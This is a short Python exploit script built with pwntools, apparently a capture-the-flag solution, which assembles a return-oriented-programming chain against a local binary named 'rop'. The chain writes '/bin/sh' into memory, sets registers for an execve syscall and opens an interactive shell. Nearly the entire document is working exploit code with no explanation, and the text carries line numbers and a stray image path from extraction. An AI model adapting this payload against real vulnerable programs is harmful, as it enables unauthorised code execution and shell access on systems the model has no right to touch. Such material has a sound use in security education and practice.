 1 from pwn import *
2 payload = ''
3 context.arch = 'amd64'
4 context.terminal = 'bash'
5 mov = 0x0000000000446c1b #mov qword ptr [rdi], rsi ; ret
6 bss = 0x6bc9d8
7 buf = 0x492128
8 syscall = 0x47b20f
9 #buf2 = '/bin/sh\0'
10 syscall2 = 0x474a65
11 payload += p64(0x0000000000400686) #pop rdi ; ret
12 #payload += p64(buf)
13 #payload += '/bin/sh\x00'
14 payload += p64(bss)
15 payload += p64(0x0000000000410093) #pop rsi ; ret
16 payload += '/bin/sh\0'
17 payload += p64(mov)
18 payload += p64(0x0000000000410093)
19 payload += p64(0)
20 payload += p64(0x00000000004494b5) #pop rdx ; ret
21 payload += p64(0)
22 payload += p64(0x0000000000415294) #pop rax ; ret
23 payload += p64(0x3b)
24 payload += p64(syscall)
25
26 io = process("./rop")
27 io.recvline()
28 #gdb.attach(io)
29 io.send("/bin/sh\0".ljust(24, "\x90") + payload)
30 io.interactive()
31